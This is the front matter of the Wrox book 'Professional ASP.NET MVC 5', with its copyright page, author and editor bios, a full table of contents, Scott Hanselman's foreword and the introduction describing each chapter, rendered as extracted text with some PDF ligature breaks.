Professional ASP.NET MVC 5
620
www.it-ebooks.info
Transcript of Professional ASP.NET MVC 5

PROFESSIONAL ASP.NET MVC 5
FOREWORD . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xxvii
INTRODUCTION . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xxix
CHAPTER 1 Getting Started . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
CHAPTER 2 Controllers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31
CHAPTER 3 Views . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49
CHAPTER 4 Models . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 75
CHAPTER 5 Forms and HTML Helpers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 109
CHAPTER 6 Data Annotations and Validation . . . . . . . . . . . . . . . . . . . . . . . . . . . 137
CHAPTER 7 Membership, Authorization, and Security . . . . . . . . . . . . . . . . . . . 159
CHAPTER 8 Ajax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 213
CHAPTER 9 Routing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 257
CHAPTER 10 NuGet . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 299
CHAPTER 11 ASP.NET Web API . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 333
CHAPTER 12 Single Page Applications with AngularJS . . . . . . . . . . . . . . . . . . . . 355
CHAPTER 13 Dependency Injection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 385
CHAPTER 14 Unit Testing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 407
CHAPTER 15 Extending MVC . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 429
CHAPTER 16 Advanced Topics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 461
CHAPTER 17 Real-World ASP.NET MVC: Building the NuGet.org Website . . . . 521
APPENDIX ASP.NET MVC 5.1 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 545
INDEX . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 565
www.it-ebooks.info

ffi rs.indd 07/03/2014 Page iii
PROFESSIONAL
ASP.NET MVC 5
www.it-ebooks.info

ffi rs.indd 07/03/2014 Page v
PROFESSIONAL
ASP.NET MVC 5
Jon GallowayBrad Wilson
K. Scott AllenDavid Matson
www.it-ebooks.info

ffi rs.indd 07/03/2014 Page vi
Professional ASP.NET MVC 5
Published byJohn Wiley & Sons, Inc.10475 Crosspoint BoulevardIndianapolis, IN 46256www.wiley.com
Copyright © 2014 by John Wiley & Sons, Inc., Indianapolis, Indiana
Published by John Wiley & Sons, Inc., Indianapolis, Indiana
Published simultaneously in Canada
ISBN: 978-1-118-79475-3ISBN: 978-1-118-79472-2 (ebk)ISBN: 978-1-118-79476-0 (ebk)
Manufactured in the United States of America
10 9 8 7 6 5 4 3 2 1
No part of this publication may be reproduced, stored in a retrieval system or transmitted in any form or by any means, electronic, mechanical, photocopying, recording, scanning or otherwise, except as permitted under Sections 107 or 108 of the 1976 United States Copyright Act, without either the prior written permission of the Publisher, or authorization through payment of the appropriate per-copy fee to the Copyright Clearance Center, 222 Rosewood Drive, Danvers, MA 01923, (978) 750-8400, fax (978) 646-8600. Requests to the Publisher for permission should be addressed to the Permissions Department, John Wiley & Sons, Inc., 111 River Street, Hoboken, NJ 07030, (201) 748-6011, fax (201) 748-6008, or online at http://www.wiley.com/go/permissions.
Limit of Liability/Disclaimer of Warranty: The publisher and the author make no representations or warranties with respect to the accuracy or completeness of the contents of this work and specifi cally disclaim all warranties, including without limitation warranties of fi tness for a particular purpose. No warranty may be created or extended by sales or pro-motional materials. The advice and strategies contained herein may not be suitable for every situation. This work is sold with the understanding that the publisher is not engaged in rendering legal, accounting, or other professional services. If professional assistance is required, the services of a competent professional person should be sought. Neither the pub-lisher nor the author shall be liable for damages arising herefrom. The fact that an organization or Web site is referred to in this work as a citation and/or a potential source of further information does not mean that the author or the publisher endorses the information the organization or Web site may provide or recommendations it may make. Further, readers should be aware that Internet Web sites listed in this work may have changed or disappeared between when this work was written and when it is read.
For general information on our other products and services please contact our Customer Care Department within the United States at (877) 762-2974, outside the United States at (317) 572-3993 or fax (317) 572-4002.
Wiley publishes in a variety of print and electronic formats and by print-on-demand. Some material included with stan-dard print versions of this book may not be included in e-books or in print-on-demand. If this book refers to media such as a CD or DVD that is not included in the version you purchased, you may download this material at http://book-support.wiley.com. For more information about Wiley products, visit www.wiley.com.
Library of Congress Control Number: 2014930414
Trademarks: Wiley, Wrox, the Wrox logo, Programmer to Programmer, and related trade dress are trademarks or regis-tered trademarks of John Wiley & Sons, Inc. and/or its affi liates, in the United States and other countries, and may not be used without written permission. All other trademarks are the property of their respective owners. John Wiley & Sons, Inc., is not associated with any product or vendor mentioned in this book.
www.it-ebooks.info

ffi rs.indd 07/03/2014 Page vii
To my wife, Rachel, my daughters, Rosemary, Esther,
and Ellie, and to you reading this book. Enjoy!
— Jon Galloway
To Potten on Potomac.
— K. Scott Allen
www.it-ebooks.info

ffi rs.indd 07/03/2014 Page ix
ABOUT THE AUTHORS
JON GALLOWAY works at Microsoft as a Technical Evangelist focused on ASP.NET and Azure. He writes samples and tutorials like the MVC Music Store and is a frequent speaker at web conferences and international Web Camps events. Jon’s been doing professional web development since 1998, including high scale applications in fi nancial, entertainment and healthcare analytics. He’s part of the Herding Code podcast (http://herdingcode.com), blogs at http://weblogs.asp.net/jgal-loway, and twitters as @jongalloway. He lives in San Diego with his wife, three daughters, and a bunch of avocado trees.
BRAD WILSON has been a software professional for more than 20 years, working as a consultant, developer, team lead, architect, and CTO. During his 7½ year tenure at Microsoft, he worked on both ASP.NET MVC and ASP.NET Web API. Today, he is Technical Director at CenturyLink Cloud, working on their worldwide Infrastructure-as-a-Service and cloud management platform. He is also an active open source contributor to xUnit.net and ElasticLINQ.
In his off hours, he’s an avid musician, poker player, and photographer.
K. SCOTT ALLEN is the founder of OdeToCode LLC and a software consultant. Scott has over 20 of commercial software development experience across a wide range of technologies. He has deliv-ered software products for embedded devices, Windows desktop, web, and mobile platforms. He has developed web services for Fortune 50 companies and fi rmware for startups. Scott is also a speaker at international conferences and delivers classroom training and mentoring to companies around the world.
DAVID MATSON works for Microsoft as a senior software developer. He is part of the team that built MVC 5 and Web API 2. Prior to joining ASP.NET, David developed core security components for Azure and tested the “M” language compiler. He joined Microsoft in 2008 after working on a variety of websites as a developer, consultant and small business owner. David lives with his wife and children in Redmond, Washington.
PHIL HAACK was the original author of Chapters 3, 9, and.10. He works at GitHub, striving to make Git and GitHub better for developers on Windows. Prior to joining GitHub, Phil was a Senior Program Manager with the ASP.NET team whose areas of responsibility included ASP.NET MVC and NuGet. As a code junkie, Phil loves to craft software. Not only does he enjoy writing software, he enjoys writing about software and software management on his blog, http://haacked.com/.
www.it-ebooks.info

ffi rs.indd 07/03/2014 Page xi
ABOUT THE TECHNICAL EDITORS
EILON LIPTON joined the ASP.NET team as a developer at Microsoft in 2002. On this team, he has worked on areas ranging from data source controls to localization to the UpdatePanel control. He is now a development manager on the ASP.NET team working on open source projects including ASP.NET MVC, Web API, Web Pages with Razor, SignalR, Entity Framework, and the Orchard CMS. Eilon is also a frequent speaker on a variety of ASP.NET-related topics at conferences worldwide. He graduated from Boston University with a dual degree in Math and Computer Science. Time per-mitting, Eilon has a garage workshop where he builds what he considers to be well-designed furniture. If you know anyone who needs a coffee table that’s three feet tall and has a slight slope to it, send him an e-mail. Eilon and his wife enjoy building Lego models and assembling jigsaw puzzles (minus the pieces that their cats have hidden).
PETER MOURFIELD is the Director of Software Engineering for TaxSlayer where he is responsible for ensuring that the best software processes, architectures, and techniques are used. Peter speaks at software community events; is a member of ASP and Azure Insiders; and has contributed to a num-ber of open source projects including NerdDinner and MvvmCross.
www.it-ebooks.info

ffi rs.indd 07/03/2014 Page xiii
ACQUISITIONS EDITORMary James
PROJECT EDITORMaureen Tullis
TECHNICAL EDITORSEilon LiptonPeter Mourfi eld
PRODUCTION EDITORChristine Mugnolo
COPY EDITORPaula Lowell
MANAGER OF CONTENT DEVELOPMENT AND ASSEMBLYMary Beth Wakefi eld
DIRECTOR OF COMMUNITY MARKETINGDavid Mayhew
MARKETING MANAGERCarrie Sherrill
BUSINESS MANAGERAmy Knies
VICE PRESIDENT AND EXECUTIVE GROUP PUBLISHERRichard Swadley
ASSOCIATE PUBLISHERJim Minatel
PROJECT COORDINATOR, COVERTodd Klemme
PROOFREADERJosh Chase, Word One New York
INDEXERJohn Sleeva
COVER DESIGNERWiley
COVER IMAGE© iStock.com/MAVDesigns
CREDITS
www.it-ebooks.info
ffi rs.indd 07/03/2014 Page xv
ACKNOWLEDGMENTS
THANKS TO FAMILY AND FRIENDS who graciously acted as if “Jon without sleep” is someone you’d want to spend time with. Thanks to the whole ASP.NET team for making work fun since 2002. Thanks to Warren G. Harding for normalcy. Thanks to Philippians 4:4–9 for continually reminding me which way is up.
— Jon Galloway
www.it-ebooks.info

ftoc.indd 07/03/2014 Page xvii
CONTENTS
FOREWORD xxvii
INTRODUCTION xxix
CHAPTER 1: GETTING STARTED 1
A Quick Introduction to ASP.NET MVC 1How ASP.NET MVC Fits in with ASP.NET 2The MVC Pattern 2MVC as Applied to Web Frameworks 3The Road to MVC 5 3MVC 4 Overview 6Open-Source Release 10
ASP.NET MVC 5 Overview 11One ASP.NET 11New Web Project Experience 12ASP.NET Identity 12Bootstrap Templates 13Attribute Routing 14ASP.NET Scaffolding 14Authentication Filters 15Filter Overrides 15
Installing MVC 5 and Creating Applications 16Software Requirements for ASP.NET MVC 5 16Installing ASP.NET MVC 5 16Creating an ASP.NET MVC 5 Application 17The New ASP.NET Project Dialog 18
The MVC Application Structure 24ASP.NET MVC and Conventions 27Convention over Confi guration 28Conventions Simplify Communication 29
Summary 29
CHAPTER 2: CONTROLLERS 31
The Controller’s Role 31A Sample Application: The MVC Music Store 34
www.it-ebooks.info

xviii
CONTENTS
ftoc.indd 07/03/2014 Page xviii
Controller Basics 38A Simple Example: The Home Controller 39Writing Your First Controller 42Parameters in Controller Actions 45
Summary 47
CHAPTER 3: VIEWS 49
The Purpose of Views 50View Basics 50Understanding View Conventions 54Strongly Typed Views 55
How ViewBag Falls Short 55Understanding ViewBag, ViewData, and ViewDataDictionary 57
View Models 58Adding a View 60The Razor View Engine 63
What Is Razor? 63Code Expressions 64HTML Encoding 66Code Blocks 68Razor Syntax Samples 68Layouts 70ViewStart 72
Specifying a Partial View 73Summary 74
CHAPTER 4: MODELS 75
Modeling the Music Store 76Scaffolding a Store Manager 80
What Is Scaffolding? 80Scaffolding and the Entity Framework 82Executing the Scaffolding Template 85Executing the Scaffolded Code 92
Editing an Album 97Building a Resource to Edit an Album 97Responding to the Edit POST Request 101
Model Binding 103The DefaultModelBinder 104Explicit Model Binding 105
Summary 107
www.it-ebooks.info

xix
CONTENTS
ftoc.indd 07/03/2014 Page xix
CHAPTER 5: FORMS AND HTML HELPERS 109
Using Forms 110The Action and the Method 110To GET or to POST? 111
HTML Helpers 114Automatic Encoding 115Making Helpers Do Your Bidding 115Inside HTML Helpers 116Setting Up the Album Edit Form 117Adding Inputs 118Helpers, Models, and View Data 124Strongly Typed Helpers 126Helpers and Model Metadata 127Templated Helpers 127Helpers and ModelState 128
Other Input Helpers 129Html.Hidden 129Html.Password 129Html.RadioButton 129Html.CheckBox 130
Rendering Helpers 130Html.ActionLink and Html.RouteLink 131URL Helpers 132Html.Partial and Html.RenderPartial 133Html.Action and Html.RenderAction 133
Summary 135
CHAPTER 6: DATA ANNOTATIONS AND VALIDATION 137
Annotating Orders for Validation 138Using Validation Annotations 141Custom Error Messages and Localization 146Looking Behind the Annotation Curtain 147Controller Actions and Validation Errors 148
Custom Validation Logic 150Custom Annotations 150IValidatableObject 154
Display and Edit Annotations 155Display 155ScaffoldColumn 156DisplayFormat 156
www.it-ebooks.info

xx
CONTENTS
ftoc.indd 07/03/2014 Page xx
ReadOnly 157DataType 157UIHint 158HiddenInput 158
Summary 158
CHAPTER 7: MEMBERSHIP, AUTHORIZATION, AND SECURITY 159
Security: Not fun, But Incredibly Important 159Using the Authorize Attribute to Require Login 162
Securing Controller Actions 162How AuthorizeAttribute Works with Forms Authentication and the AccountController 167Windows Authentication 169
Using AuthorizeAttribute to Require Role Membership 172Extending User Identity 174
Storing additional user profi le data 174Persistance control 174Managing users and roles 175
External Login via OAuth and OpenID 175Registering External Login Providers 176Confi guring OpenID Providers 178Confi guring OAuth Providers 180Security Implications of External Logins 181
Understanding the Security Vectors in a Web Application 182Threat: Cross-Site Scripting 183Threat: Cross-Site Request Forgery 193Threat: Cookie Stealing 197Threat: Over-Posting 200Threat: Open Redirection 202
Proper Error Reporting and the Stack Trace 207Using Confi guration Transforms 208Using Retail Deployment Confi guration in Production 209Using a Dedicated Error Logging System 209
Security Recap and Helpful Resources 209Summary 211
CHAPTER 8: AJAX 213
jQuery 214jQuery Features 214Unobtrusive JavaScript 218Using jQuery 219
www.it-ebooks.info

xxi
CONTENTS
ftoc.indd 07/03/2014 Page xxi
Ajax Helpers 225Adding the Unobtrusive Ajax Script to Your Project 225Ajax ActionLinks 226HTML 5 Attributes 230Ajax Forms 230
Client Validation 233jQuery Validation 233Custom Validation 236
Beyond Helpers 241jQuery UI 242Autocomplete with jQuery UI 243JSON and Client-Side Templates 246Bootstrap Plugins 251
Improving Ajax Performance 253Using Content Delivery Networks 253Script Optimizations 253Bundling and Minifi cation 254
Summary 255
CHAPTER 9: ROUTING 257
Uniform Resource Locators 258Introduction to Routing 259
Comparing Routing to URL Rewriting 259Routing Approaches 260Defi ning Attribute Routes 260Defi ning Traditional Routes 271Choosing Attribute Routes or Traditional Routes 280Named Routes 280MVC Areas 282Catch-All Parameter 284Multiple Route Parameters in a Segment 285StopRoutingHandler and IgnoreRoute 286Debugging Routes 286
Inside Routing: How Routes Generate URLs 288High-Level View of URL Generation 288A Detailed Look at URL Generation 289Ambient Route Values 291More Examples of URL Generation with the Route Class 293
Inside Routing: How Routes Tie Your URL to an Action 294The High-Level Request Routing Pipeline 294RouteData 295
www.it-ebooks.info

xxii
CONTENTS
ftoc.indd 07/03/2014 Page xxii
Custom Route Constraints 295Using Routing with Web Forms 296Summary 297
CHAPTER 10: NUGET 299
Introduction to NuGet 299Adding a Library as a Package 301
Finding Packages 301Installing a Package 303Updating a Package 308Package Restore 308Using the Package Manager Console 309
Creating Packages 312Packaging a Project 313Packaging a Folder 313Confi guration File and Source Code Transformations 314NuSpec File 315Metadata 316Dependencies 317Specifying Files to Include 318Tools 319Framework and Profi le Targeting 322Prerelease Packages 324
Publishing Packages 325Publishing to NuGet.org 325Using NuGet.exe 327Using the Package Explorer 330
Summary 332
CHAPTER 11: ASP.NET WEB API 333
Defi ning ASP.NET Web API 334Getting Started with Web API 335Writing an API Controller 335
Examining the Sample ValuesController 335Async by Design: IHttpController 336Incoming Action Parameters 340Action Return Values, Errors, and Asynchrony 340
Confi guring Web API 342Confi guration in Web-Hosted Web API 343Confi guration in Self-Hosted Web API 343
www.it-ebooks.info

xxiii
CONTENTS
ftoc.indd 07/03/2014 Page xxiii
Adding Routes to Your Web API 346Binding Parameters 347Filtering Requests 349Enabling Dependency Injection 350Exploring APIs Programmatically 350Tracing the Application 352Web API Example: ProductsController 352Summary 354
CHAPTER 12: SINGLE PAGE APPLICATIONS WITH ANGULARJS 355
Understanding and Setting Up AngularJS 356What’s AngularJS? 356Your Goal in This Chapter 356Getting Started 357Adding AngularJS to the Site 359Setting Up the Database 361
Building the Web API 363Building Applications and Modules 364
Creating Controllers, Models, and Views 365Services 368Routing 371Details View 373A Custom MovieService 375Deleting Movies 377Editing and Creating Movies 379
Summary 384
CHAPTER 13: DEPENDENCY INJECTION 385
Software Design Patterns 385Design Pattern: Inversion of Control 386Design Pattern: Service Locator 388Design Pattern: Dependency Injection 392
Dependency Resolution in MVC 395Singly Registered Services in MVC 397Multiply Registered Services in MVC 397Arbitrary Objects in MVC 399
Dependency Resolution in Web API 402Singly Registered Services in Web API 402Multiply Registered Services in Web API 403
www.it-ebooks.info
xxiv
CONTENTS
ftoc.indd 07/03/2014 Page xxiv
Arbitrary Objects in Web API 405Dependency Resolvers in MVC vs. Web API 405
Summary 405
CHAPTER 14: UNIT TESTING 407
Understanding Unit Testing and Test-Driven Development 408Defi ning Unit Testing 408Defi ning Test-Driven Development 410
Building a Unit Test Project 412Examining the Default Unit Tests 413Test Only the Code You Write 415
Advice for Unit Testing Your ASP.NET MVC and ASP.NET Web API Applications 415
Testing Controllers 416Testing Routes 420Testing Validators 423
Summary 427
CHAPTER 15: EXTENDING MVC 429
Extending Models 430Turning Request Data into Models 430Describing Models with Metadata 436Validating Models 438
Extending Views 442Customizing View Engines 442Writing HTML Helpers 444Writing Razor Helpers 445
Extending Controllers 446Selecting Actions 446Filters 447Providing Custom Results 457
Summary 458
CHAPTER 16: ADVANCED TOPICS 461
Mobile Support 461Adaptive Rendering 462Display Modes 470
Advanced Razor 473Templated Razor Delegates 473View Compilation 474
www.it-ebooks.info

xxv
CONTENTS
ftoc.indd 07/03/2014 Page xxv
Advanced View Engines 476Confi guring a View Engine 477Finding a View 478The View Itself 479Alternative View Engines 480New View Engine or New ActionResult? 482
Advanced Scaffolding 482Introducing ASP.NET Scaffolding 482Customizing Scaffold Templates 483Custom Scaffolders 485
Advanced Routing 486RouteMagic 486Editable Routes 487
Advanced Templates 492The Default Templates 492Custom Templates 496
Advanced Controllers 498Defi ning the Controller: The IController Interface 498The ControllerBase Abstract Base Class 499The Controller Class and Actions 500Action Methods 502The ActionResult 502Action Invoker 511Using Asynchronous Controller Actions 515
Summary 520
CHAPTER 17: REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE 521
May the Source Be with You 522WebActivator 526ASP.NET Dynamic Data 527Exception Logging 530Profi ling 532Data Access 535EF Code–Based Migrations 536Deployments with Octopus Deploy 539Automated Browser Testing with Fluent Automation 540Other Useful NuGet Packages 541
WebBackgrounder 541Lucene.NET 542
www.it-ebooks.info

xxvi
CONTENTS
ftoc.indd 07/03/2014 Page xxvi
AnglicanGeek.MarkdownMailer 543Ninject 543
Summary 544
APPENDIX: ASP.NET MVC 5.1 545
ASP.NET MVC 5.1 Release Description 545Getting MVC 5.1 546Upgrading MVC 5 Projects from MVC 5.1 546Upgrading an MVC 5 Application to 5.1 547
Enum Support in ASP.NET MVC Views 549Attribute Routing with Custom Constraints 553
Route Constraints in Attribute Routing 554ASP.NET MVC 5.1 Example: Adding a Custom LocaleRoute 554
Bootstrap and JavaScript Enhancements 558EditorFor Now Supports Passing HTML Attributes 558Client-Side Validation for MinLength and MaxLength 561Three Small but Useful Fixes to MVC Ajax Support 562
Summary 563
INDEX 565
www.it-ebooks.info

fl ast.indd 07/03/2014 Page xxvii
FOREWORD
I’m thrilled to introduce this book covering the latest release of ASP.NET MVC, written by an outstanding team of authors. They are my friends, but more importantly, they are fantastic technologists.
Jon Galloway is a Technical Evangelist at Microsoft focused on Azure and ASP.NET. In that role, he’s had the opportunity to work with thousands of developers who are both new to and experi-enced with ASP.NET MVC. He’s the author of the MVC Music Store tutorial, which has helped hundreds of thousands of new developers write their fi rst ASP.NET MVC applications. His interac-tions with the diverse ASP.NET community give him some great insights on how developers can begin, learn, and master ASP.NET MVC.
Brad Wilson is not only my favorite skeptic, but helped build several versions of ASP.NET MVC during his time at Microsoft. From Dynamic Data to Data Annotations to Testing and more, there’s no end to Brad’s knowledge as a programmer. He’s worked on many open source projects, such as XUnit .NET, and continues to push people both inside and outside Microsoft towards the light.
Phil Haack was the Program Manager for ASP.NET MVC from the very start. With a background rooted in community and open source, I count him not only as an amazing technologist but also a close friend. While at Microsoft, Phil also worked on a new .NET Package Manager called NuGet.
David Matson joins the author team for this release. He’s a senior developer at Microsoft, and he brings a lot of detailed knowledge of the new features in ASP.NET MVC and Web API, because he helped build them. David brings a lot of in-depth technical knowledge and guidance to this release.
And last but not least, K. Scott Allen rounds out the group, not just because of his wise decision to use his middle name to sound smarter, but also because he brings his experience and wisdom as a world-renowned trainer. Scott Allen is a member of the Pluralsight technical staff and has worked on websites for Fortune 50 companies, as well as consulted with startups. He is kind, thoughtful, respected, and above all, knows his stuff backwards and forwards.
These fellows have teamed up to take this ASP.NET MVC 5 book to the next level, as the ASP.NET web development platform continues to grow. The platform currently is used by millions of devel-opers worldwide. A vibrant community supports the platform, both online and offl ine; the online forums at www.asp.net average thousands of questions and answers a day.
ASP.NET and ASP.NET MVC 5 power news sites, online retail stores, and perhaps your favorite social networking site. Your local sports team, book club, or blog uses ASP.NET MVC 5 as well.
When it was introduced, ASP.NET MVC broke a lot of ground. Although the pattern was old, it was new to many in the existing ASP.NET community; it walked a delicate line between productiv-ity and control, power and fl exibility. Today, to me, ASP.NET MVC 5 represents choice — your choice of language, your choice of frameworks, your choice of open source libraries, your choice of patterns. Everything is pluggable. MVC 5 epitomizes absolute control of your environment — if you
www.it-ebooks.info

fl ast.indd 07/03/2014 Page xxviii
like something, use it; if you don’t like something, change it. You can unit test how you want, create components as you want, and use your choice of JavaScript framework.
Perhaps the most exciting update in ASP.NET MVC 5 is the introduction of One ASP.NET. With this release, you can easily develop hybrid applications and share code between ASP.NET MVC and Web Forms. ASP.NET MVC runs on top of common ASP.NET core components like ASP.NET Identity, ASP.NET Scaffolding, and the Visual Studio New Project experience. This means that you can leverage your ASP.NET skills across the platform, be it ASP.NET MVC, Web Forms, Web Pages, Web API, or SignalR. These updates are designed with extensibility points to share code and libraries with alternative frameworks like NancyFx and ServiceStack.
I encourage you to visit www.asp.net/mvc for fresh content, new samples, videos, and tutorials.
We all hope this book, and the knowledge within, represents the next step for you in your mastery of ASP.NET MVC 5.
— Scott HanselmanPrincipal Community Architect
Azure Web TeamMicrosoft
FOREWORD
www.it-ebooks.info

fl ast.indd 07/03/2014 Page xxix
INTRODUCTION
IT’S A GREAT TIME to be an ASP.NET developer!
Whether you’ve been developing with ASP.NET for years or are just getting started, now is a great time to dig into ASP.NET MVC. ASP.NET MVC has been a lot of fun to work with from the start, but the last two releases have added many features that make the entire development process really enjoyable.
ASP.NET MVC 3 brought features like the Razor view engine, integration with the NuGet package management system, and built-in integration with jQuery to simplify Ajax development. ASP.NET MVC 5 continues that trend, with a refreshed visual design, mobile web support, easier HTTP services using ASP.NET Web API, easier integration with popular sites with built-in OAuth support, and more. The combined effect is that you can get started quickly with full-featured web applications.
This isn’t just drag-and-drop short-term productivity, either. It’s all built on a solid, patterns-based web framework that gives you total control over every aspect of your application, when you want it.
Join us for a fun, informative tour of ASP.NET MVC 5!
WHO THIS BOOK IS FOR
Professional ASP.NET MVC 5 is designed to teach ASP.NET MVC, from a beginner level through advanced topics.
If you are new to ASP.NET MVC, this book gets you started by explaining the concepts, and then helps you apply them through plenty of hands-on code examples. The authors have taught thou-sands of developers how to get started with ASP.NET MVC and know how to cut through boring rhetoric to get you up and running quickly.
We understand that many of our readers are familiar with ASP.NET Web Forms, so in some places we’ll point out some similarities and differences to help put things in context. It’s worth noting that ASP.NET MVC 5 is not a replacement for ASP.NET Web Forms. Many web developers have been giving a lot of attention to other web frameworks (Ruby on Rails, Node.js, Django, several PHP frameworks, etc.) that have embraced the MVC (Model-View-Controller) application pattern. If you’re one of those developers, or even if you’re just curious, this book is for you.
We’ve worked hard to make sure that this book is valuable for developers who are experienced with ASP.NET MVC, as well. Throughout the book, we explain how things are designed and how best to use them. We’ve added in-depth coverage of new features, including a greatly expanded chapter on Routing to cover the new Attribute Routing feature in this release. We’ve updated the NuGet Gallery case study in the fi nal chapter (explaining how the NuGet development team build and run a real-world, high-volume ASP.NET MVC website) with some interesting lessons learned, directly
www.it-ebooks.info

xxx
INTRODUCTION
fl ast.indd 07/03/2014 Page xxx
from the development team. Finally, there’s a new chapter from K. Scott Allen explaining how to build Single Page Applications with AngularJS.
HOW THIS BOOK IS STRUCTURED
This book is divided into two very broad sections, each comprising several chapters. The fi rst six chapters are concerned with introducing the MVC pattern and how ASP.NET MVC implements that pattern.
➤ Chapter 1, “Getting Started,” helps you get started with ASP.NET MVC 5 development. It explains what ASP.NET MVC is and how ASP.NET MVC 5 fi ts in with the previous releases. Then, after making sure you have the correct software installed, you’ll begin creat-ing a new ASP.NET MVC 5 application.
➤ Chapter 2, “Controllers,” explains the basics of controllers and actions. You’ll start with some very basic “hello world” examples, and then build up to pull information from the URL and return it to the screen.
➤ Chapter 3, “Views,” explains how to use view templates to control the visual representa-tion of the output from your controller actions. You’ll learn all about the Razor view engine, including syntax and features to help keep your views organized and consistent.
➤ Chapter 4, “Models,” teaches you how to use models to pass information from controller to view and how to integrate your model with a database (using Code-First development with Entity Framework).
➤ Chapter 5, “Forms and HTML Helpers,” dives deeper into editing scenarios, explaining how forms are handled in ASP.NET MVC. You’ll also learn how to use HTML helpers to keep your views lean.
➤ Chapter 6, “Data Annotations and Validation,” explains how to use attributes to defi ne rules for how your models will be displayed, edited, and validated.
The following ten chapters build on this foundation, introducing some more advanced concepts and applications.
➤ Chapter 7, “Membership, Authorization, and Security,” teaches you how to secure your ASP.NET MVC application, pointing out common security pitfalls and how you can avoid them. You’ll learn how to leverage the ASP.NET membership and authorization features within ASP.NET MVC applications to control access, and learn important information about the new ASP.NET Identity system.
➤ Chapter 8, “Ajax,” covers Ajax applications within ASP.NET MVC applications, with spe-cial emphasis on jQuery and jQuery plug-ins. You’ll learn how to use ASP.NET MVC’s Ajax helpers and how to work effectively with the jQuery-powered validation system.
➤ Chapter 9, “Routing,” digs deep into the routing system that manages how URLs are mapped to controller actions. This chapter explains both Traditional Routes and the new Attribute Routes, shows how to use them together, and explains how to choose when to use each.
www.it-ebooks.info

xxxi
INTRODUCTION
fl ast.indd 07/03/2014 Page xxxi
➤ Chapter 10, “NuGet,” introduces you to the NuGet package management system. You’ll learn how it relates to ASP.NET MVC, how to install it, and how to use it to install, update, and create new packages.
➤ Chapter 11, “ASP.NET Web API,” shows how to create HTTP services using the new ASP.NET Web API.
➤ Chapter 12, “Single Page Applications with AngularJS,” teaches you how to combine your MVC and Web API skills with the popular new AngularJS library to create Single Page Applications with a fun “At The Movies” sample application.
➤ Chapter 13, “Dependency Injection,” explains dependency injection and shows how you can leverage it in your applications.
➤ Chapter 14, “Unit Testing,” teaches you how to practice test-driven development in your ASP.NET applications, offering helpful tips on how to write effective tests.
➤ Chapter 15, “Extending MVC,” dives into the extensibility points in ASP.NET MVC, show-ing how you can extend the framework to fi t your specifi c needs.
➤ Chapter 16, “Advanced Topics,” looks at advanced topics that might have blown your mind before reading the fi rst 15 chapters of the book. It covers sophisticated scenarios in Razor, scaffolding, routing, templating, and controllers.
➤ Chapter 17, “Real-World ASP.NET MVC: Building the NuGet.org Website,” puts every-thing in perspective with a case study covering the NuGet Gallery website (http://nuget.org). You’ll see how some top ASP.NET developers handled things like testing, membership, deployment, and data migration when they needed to build a high-performance site on ASP.NET MVC.
ARE YOU EXPERIENCED?
The fi rst six chapters of this book are start off a little slower. They introduce some of the fundamental concepts in ASP.NET MVC, and assume little or no experience with it. If you have some experience with MVC, don’t worry! We won’t mind if you skim through the fi rst few chapters, and the pace picks up starting in Chapter 7.
WHAT YOU NEED TO USE THIS BOOK
To use ASP.NET MVC 5, you’ll probably want a copy of Visual Studio. You can use Microsoft Visual Studio Express 2013 for Web or any of the paid versions of Visual Studio 2013 (such as Visual Studio 2013 Professional). Visual Studio 2013 includes ASP.NET MVC 5. Visual Studio and Visual Studio Express are available from the following locations:
➤ Visual Studio: www.microsoft.com/vstudio
➤ Visual Studio Express: www.microsoft.com/express/
www.it-ebooks.info

xxxii
INTRODUCTION
fl ast.indd 07/03/2014 Page xxxii
You can also use ASP.NET MVC 5 with Visual Studio 2012. This is included as part of an update for ASP.NET and Web Tools for Visual Studio 2012 available at the following location:
➤ ASP.NET and Web Tools 2013.2 for Visual Studio 2012: http://www.microsoft.com/en-us/download/41532
Chapter 1 reviews the software requirements in depth, showing how to get everything set up on both your development and server machines.
CONVENTIONS
To help you get the most from the text and keep track of what’s happening, we’ve used a number of conventions throughout the book.
PRODUCT TEAM ASIDE
Boxes like this one hold tips, tricks, and trivia from the ASP.NET Product Team or some other information that is directly relevant to the surrounding text.
NOTE Tips, hints, and tricks related to the current discussion are offset and placed in italics like this.
As for styles in the text:
➤ We italicize new terms and important words when we introduce them.
➤ We show keyboard strokes like this: Ctrl+A.
➤ We show fi lenames, URLs, and code within the text like so: persistence.properties.
➤ We present code in two different ways:
We use a monofont type with no highlighting for most code examples.We use bold to emphasize code that is particularly important in the presentcontext or to show changes from a previous code snippet.
SOURCE CODE
Throughout the book you’ll notice places where we suggest that you install a NuGet package to try out some sample code.
Install-Package SomePackageName
www.it-ebooks.info

xxxiii
INTRODUCTION
fl ast.indd 07/03/2014 Page xxxiii
NuGet is a package manager for .NET and Visual Studio written by the Outercurve Foundation and incorporated by Microsoft into ASP.NET MVC.
Rather than having to search around for ZIP fi les on the Wrox website for source code samples, you can use NuGet to easily add these fi les into an ASP.NET MVC application from the convenience of Visual Studio. We think this will make it much easier and painless to try out the samples. Chapter 10 explains the NuGet system in greater detail.
